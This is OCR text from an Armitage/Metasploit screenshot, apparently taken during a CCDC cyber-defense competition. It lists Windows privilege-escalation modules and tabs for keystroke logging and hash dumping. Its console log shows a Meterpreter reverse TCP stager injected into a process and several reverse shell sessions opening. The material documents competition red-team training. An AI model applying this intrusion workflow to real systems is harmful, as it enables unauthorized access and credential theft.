 Armitage
Armitage View Hosts Attacks Workspaces Help
post
windows
escalate
bypassuac
droplnk
getsystem
ms10_073_kbd
ms10_092_sch
net_runtime_m
screen_unlock
service_permis
5
172.16.2.12
172.16.2.13
172.16.1.10
172.16.2.10
172.16.1.11
CCDC\Administrator @ TAQUITO
172.16.2.11
172.16.1.12
Console X Scan X Scan X exploit X nmap X Hail Mary X Tokens 1 X Log Keystrokes X Dump Hashes X exploit X
Log Keystrokes X exploit X Log Keystrokes X Dump Hashes X Screenshot 4 X cmd.exe 1588@4 X Processes 4 X Screenshot 5 X
auxiliary X Check Exploits X exploit X auxiliary X Check Exploits X Scan X Scan X Hail Mary X Pass Session X Processes 1 X
[*] Post module running as background job
[*] Running module against TAQUITO
[*] Performing Architecture Check
[*] Process found checking Architecture
[+] Process is the same architecture as the payload
[*] Injecting Windows Meterpreter (Reflective Injection), Reverse TCP Stager into process ID 2100
[*] Opening process 2100
[*] Generating payload
[*] Allocating memory in procees 2100
[*] Allocated memory at address 0x003a0000, for 290 byte stager
[*] Writing the stager into memory...
[+] Successfully injected payload in to process: 2100
[*] Meterpreter session 3 opened (172.16.21.127:4060 -> 172.16.1.11:2166) at 2013-07-27 08:28:22 -0700
[*] Meterpreter session 4 opened (172.16.21.127:48509 -> 172.16.7.11:18556) at 2013-07-27 08:29:15 -0700
[*] Meterpreter session 5 opened (172.16.21.127:40367 -> 172.16.1.11:11453) at 2013-07-27 08:32:06 -0700
[*] Meterpreter session 6 opened (172.16.21.127:45558 -> 172.16.7.11:16504) at 2013-07-27 08:32:09 -0700
msf post(payload_inject) >
Armitage
08:33 am
DELL
LATITUDE